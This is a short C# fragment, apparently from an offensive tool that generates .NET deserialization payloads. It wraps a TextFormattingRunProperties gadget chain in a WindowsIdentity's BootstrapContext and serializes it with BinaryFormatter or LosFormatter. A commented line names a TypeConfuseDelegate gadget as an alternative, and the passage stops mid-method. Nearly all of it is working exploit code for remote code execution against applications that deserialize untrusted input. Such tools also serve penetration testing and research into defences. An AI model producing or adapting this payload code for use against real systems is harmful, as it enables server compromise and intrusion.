 22 个引用|0 项更改|0 名作者，0 项更改
public override object Generate(string formatter, InputArgs inputArgs)
{
WindowsIdentity currentWI = WindowsIdentity.GetCurrent();
currentWI.Actor = new ClaimsIdentity();
//id.Actor.BootstrapContext = TypeConfuseDelegateGenerator.TypeConfuseDelegateGadget(inputArgs);
currentWI.Actor.BootstrapContext = TextFormattingRunPropertiesGenerator.TextFormattingRunPropertiesGadget(inputArgs);
byte[] gadget =  (byte[]) SerializeWithNoTest(currentWI, "binaryformatter", inputArgs);
string b64encoded = Convert.ToBase64String(gadget);
if (formatter.Equals("binaryformatter", StringComparison.OrdinalIgnoreCase)
|| formatter.Equals("losformatter", StringComparison.OrdinalIgnoreCase))
{
WindowsPrincipalMarshal obj = new WindowsPrincipalMarshal();
obj.wi = currentWI;
return Serialize(obj, formatter, inputArgs);
}